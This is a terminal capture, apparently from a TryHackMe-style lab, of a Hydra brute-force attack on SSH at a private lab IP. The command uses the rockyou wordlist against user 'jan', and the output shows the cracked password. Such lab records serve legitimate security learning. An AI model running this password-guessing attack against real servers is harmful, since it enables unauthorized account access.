 hackhunt@kali:~/thm$ hydra -l jan -P ~/opt/rockyou.txt -t 6 ssh://10.10.104.156
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-27 16:32:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
m a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 6 tasks per 1 server, overall 6 tasks, 14344399 login tries (l:1/p:14344399), ~2
390734 tries per task
[DATA] attacking ssh://10.10.104.156:22/
[STATUS] 66.00 tries/min, 66 tries in 00:01h, 14344333 to do in 3622:19h, 6 active
[STATUS] 48.00 tries/min, 144 tries in 00:03h, 14344255 to do in 4980:39h, 6 active
[STATUS] 43.71 tries/min, 306 tries in 00:07h, 14344093 to do in 5468:53h, 6 active
[STATUS] 42.40 tries/min, 636 tries in 00:15h, 14343763 to do in 5638:17h, 6 active
[22][ssh] host: 10.10.104.156   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-27 16:51:06
hackhunt@kali:~/thm$